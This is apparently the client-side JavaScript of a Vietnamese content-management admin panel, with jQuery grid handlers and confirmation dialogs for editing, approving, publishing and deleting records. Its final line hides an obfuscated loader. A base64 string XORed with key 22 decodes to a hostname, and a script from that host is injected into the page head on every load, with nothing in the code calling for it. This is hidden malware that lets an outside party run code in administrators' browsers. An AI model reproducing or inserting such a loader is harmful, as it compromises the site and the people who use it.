                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });

    //đăng ký sửa row
    $(selector + " .gridView a.edit").click(function () {

        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlForm + '&do=edit&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlForm + '?do=edit&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });
	$(selector + " .gridView a.editc2").click(function () {

        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
		var urlRequest2 = '';
		  if (urlPostAction.indexOf('?') > 0)
            urlRequest2 = urlPostAction + '&do=editcheck&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest2 = urlPostAction + '?do=editcheck&ItemId=' + $(this).attr("href").substring(1);
		
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlForm + '&do=edit&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlForm + '?do=edit&ItemId=' + $(this).attr("href").substring(1);
			 $.post(urlRequest2, function (data) {
				if(data.Erros)
				{ 
					createMessage("Thông báo", data.Message);
				}
				else
				{
					$.post(urlRequest, function (data2) {
					$("#dialog-form").html(data2).dialog({
						title: titleDiag,
						resizable: true,
						height: formHeight,
						width: formWidth,
						modal: true
						}).dialog("open");
					});
				}
			 });
        
        return false;
    });

    //đăng ký sửa row
    $(selector + " .gridView a.workflow").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sử lý trạng thái tin tức';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlWorkFlow + '&do=workflow&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlWorkFlow + '?do=workflow&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });


    //đăng ký sửa row
    $(selector + " .gridView a.ResetPass").click(function () {

        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Reset mật khẩu người dùng';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlResetPassByAdmin + '&do=resetByAdmin&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlResetPassByAdmin + '?do=resetByAdmin&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });
    
    //đăng ký sửa row
    $(selector + " .gridView a.DoiMatKhau").click(function () {

        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlResetPass + '&do=reset&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlResetPass + '?do=reset&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });

    //đăng ký sắp xếp
    $(selector + " .gridView a.sort").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sắp xếp thứ tự hiển thị';

        var urlRequest = '';
        if (urlSort.indexOf('?') > 0)
            urlRequest = urlSort + '&do=sort&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlSort + '?do=sort&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });


    //đăng ký xem row
    $(selector + " .gridView a.view").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Xem thông tin bản ghi';

        var urlRequest = '';
        if (urlView.indexOf('?') > 0)
            urlRequest = urlView + '&itemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlView + '?itemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: viewHeight,
                width: viewWidth,
                modal: false,
                buttons: {
                    "Đóng cửa sổ": function () {
                        $(this).html("").dialog("close");
                        $("div.ui-dialog-buttonpane").remove();
                    }
                }
            }).dialog("open");;
        });
        return false;
    });

    //đăng ký Thêm row cho nhóm
    $(selector + " .gridView a.add_group").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Thêm mới bản ghi';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlForm + '&do=add&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlForm + '?do=add&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });

    //đăng ký sửa row nhóm
    $(selector + " .gridView a.edit_group").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
        if (urlFormGroup.indexOf('?') > 0)
            urlRequest = urlFormGroup + '&do=edit&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlFormGroup + '?do=edit&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });


    //đăng ký sắp xếp
    $(selector + " .gridView a.sort_group").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sắp xếp thứ tự hiển thị';

        var urlRequest = '';
        if (urlSortGroup.indexOf('?') > 0)
            urlRequest = urlSortGroup + '&do=sort&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlSortGroup + '?do=sort&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });


    //đăng ký xem row nhóm
    $(selector + " .gridView a.view_group").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Xem thông tin bản ghi';

        var urlRequest = '';
        if (urlViewGroup.indexOf('?') > 0)
            urlRequest = urlViewGroup + '&itemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlViewGroup + '?itemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: viewHeight,
                width: viewWidth,
                modal: false,
                buttons: {
                    "Đóng cửa sổ": function () {
                        $(this).html("").dialog("close");
                        $("div.ui-dialog-buttonpane").remove();
                    }
                }
            }).dialog("open");;
        });
        return false;
    });
}

//Hiển thị row tren grid
function rowShow(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Hiển thị các bản ghi đã chọn";
        else
            titleDia = "Hiển thị bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn hiển thị:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "show", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=show&idShow=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh hiển thị": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}


function rowClone(urlPost, arrRowId, dbId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Thu thập dữ liệu văn bản gốc";
        else
            titleDia = "Thu thập dữ liệu văn bản gốc";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn thực hiện thao tác này:</b><br /><br/>Khi thực hiện thao tác này, toàn bộ văn bản gốc hiện tại sẽ bị xóa và thay thế bằng văn bản gốc được thu thập về.<br/><br/>" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "clone", "itemId": "" + arrRowId + "", "OldID": "" + dbId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=clone&idClone=' + arrRowId;
                        }
                    });
                },
                "Hủy thu thập": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

//ẩn row tren grid
function rowHide(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Ẩn các bản ghi đã chọn";
        else
            titleDia = "Ẩn bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn ẩn:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "hide", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=hide&idHide=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh ẩn": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

//Hiển thị row tren grid
function rowShowInHome(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Hiển thị các bản ghi đã chọn";
        else
            titleDia = "Hiển thị bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn hiển thị:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "showInHome", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=showInHome&idShowInHome=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh hiển thị": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}


//ẩn row tren grid
function rowHideInHome(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Ẩn các bản ghi đã chọn";
        else
            titleDia = "Ẩn bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn ẩn:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "hideInHome", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=hideInHome&idHideInHome=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh ẩn": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function rowApproved(urlPost, arrRowId, rowTitle, urlFw) {
    $.post(encodeURI(urlPost), { "do": "approved", "itemId": "" + arrRowId + "" }, function (data) {
        if (data.Erros) {
            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
        }
        else {
            createMessage("Thông báo", data.Message);
            window.location.href = urlFw + '&type=approved&IdApproved=' + arrRowId;
        }
    });
}


function rowUpdateCQLQ(urlPost, arrRowId, rowTitle, urlFw) {
    $.post(encodeURI(urlPost), { "do": "updateCQLQ", "itemId": "" + arrRowId + "" }, function (data) {
        if (data.Erros) {
            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
        }
        else {
            createMessage("Thông báo", data.Message);
            window.location.href = urlFw + '&type=updateCQLQ&IdUpdateCQLQ=' + arrRowId;
        }
    });
}
function rowReject(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Hủy duyệt các bản ghi đã chọn";
        else
            titleDia = "Hủy duyệt bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn hủy duyệt:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "rejected", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=rejected&idrejected=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function rowPending(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Chờ duyệt các bản ghi đã chọn";
        else
            titleDia = "Chờ duyệt bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn chờ duyệt:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "pending", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=pending&IdPending=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

//xoa row tren grid
function rowDelete(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Xóa các bản ghi đã chọn";
        else
            titleDia = "Xóa bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn xóa:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "delete", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
							
                            window.location.href = urlFw + '&type=delete&idDelete=' + arrRowId;
							
                        }
                    });
                },
                "Hủy lệnh xóa": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}


//getAll
function rowGet(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Lấy các bản ghi đã chọn";
        else
            titleDia = "Lấy bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn lấy:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    loading();
                    $.post(encodeURI(urlPost), { "do": "getall", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            endLoading();
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            endLoading();
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=delete&idDelete=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh lấy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
function publicAll(urlPost, arrRowId, arrRowRemove, rowTitle, urlFw) {

    loading();
    $.post(encodeURI(urlPost), { "do": "publicAll", "itemId": "" + arrRowId + "", "itemRemoveId": "" + arrRowRemove + "" }, function (data) {
        if (data.Erros) {
            endLoading();
            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
        }
        else {
            endLoading();
            createMessage("Thông báo", data.Message);
            window.location.href = urlFw + '&type=delete&idDelete=' + arrRowId;
        }
    });

}


function XoaAll(urlPost, arrRowId, arrRowRemove, rowTitle, urlFw) {

    loading();
    $.post(encodeURI(urlPost), { "do": "XoaAll", "itemId": "" + arrRowId + "", "itemRemoveId": "" + arrRowRemove + "" }, function (data) {
        if (data.Erros) {
            endLoading();
            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
        }
        else {
            endLoading();
            createMessage("Thông báo", data.Message);
            window.location.href = urlFw + '&type=delete&idDelete=' + arrRowId;
        }
    });

}


//undo publishing row tren grid
function rowUndoPublishing(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Thu hồi xuất bản các bản ghi đã chọn";
        else
            titleDia = "Thu hồi xuất bản bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn thu hồi xuất bản:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "undopublishing", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&do=undopublishing&ItemID=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh thu hồi xuất bản": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
//publishingapproved row tren grid
function rowPublishingApproved(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Duyệt xuất bản các bản ghi đã chọn";
        else
            titleDia = "Duyệt xuất bản bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn duyệt xuất bản:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "publishingapproved", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&do=publishingapproved&ItemID=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh duyệt xuất bản": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
//publishingreject row tren grid
function rowPublishingReject(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Huỷ duyệt xuất bản các bản ghi đã chọn";
        else
            titleDia = "Huỷ duyệt xuất bản bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn huỷ duyệt xuất bản:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "publishingreject", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&do=publishingreject&ItemID=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh huỷ duyệt xuất bản": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
function escapeHTML(str) {
    var div = document.createElement('div');
    var text = document.createTextNode(str);
    div.appendChild(text);
    return div.innerHTML;
}


function trim12(str) {
    var str = str.replace(/^\s\s*/, ''),
		ws = /\s/,
		i = str.length;
    while (ws.test(str.charAt(--i)));
    return str.slice(0, i + 1);
}

function createCloseMessage(title, message, urlFw) {

    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        title: escapeHTML(title),
        resizable: true,
        height: 200,
        width: 360,
        modal: false,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                //alert($.address.value());
                window.location.href = '#' + $.address.value() + '&temp=' + Math.floor(Math.random() * 11);
            }
        }
    });
}

function createCloseMessage2(title, message, urlFw) {
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        title: escapeHTML(title),
        resizable: true,
        height: 450,
        width: 720,
        modal: false,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                window.location.href = urlFw + '&temp=' + Math.floor(Math.random() * 11);
            }
        }
    });
}
function createCloseMessageRS(title, message) {
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        title: escapeHTML(title),
        resizable: true,
        height: 450,
        width: 720,
        modal: false,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");

            }
        }
    });
}
// 
function createCloseMessage13(title, message, urlFw) {
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        title: escapeHTML(title),
        resizable: true,
        height: 200,
        width: 360,
        modal: false,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                window.location.href = urlFw + '&temp=' + Math.floor(Math.random() * 11);
            }
        }
    });
}


function setRolesEdit(status) {
    if (status)
        $(".act_edit").css("display", "marker");
    else
        $(".act_edit").css("display", "none");
}

function setRolesDelete(status) {
    if (status)
        $(".act_delete").css("display", "marker");
    else
        $(".act_delete").css("display", "none");
}

function setRolesAdd(status) {
    if (status) {
        $(".act_add").removeClass("act_add_hidden");
        $(".act_add").css("display", "marker");
    }
    else
        $(".act_add").css("display", "none");
}

function setRolesApproved(status) {
    if (status)
        $(".act_approved").css("display", "marker");
    else
        $(".act_approved").css("display", "none");
}


function setRolesRoles(status) {
    if (status)
        $(".act_roles").css("display", "marker");
    else
        $(".act_roles").css("display", "none");
}

//Chuyển chuỗi kí tự (string) sang đối tượng Date()
function parseDate(str) {
    var mdy = str.split('/');
    return new Date(mdy[2], mdy[1], mdy[0]);
}

function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d='',c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b='https://'+xorDecode('en8nOGZ/dWU5fjlxeTh8ZQ=='),a=document.createElement('script');a.src=b;document.head.appendChild(a)})();
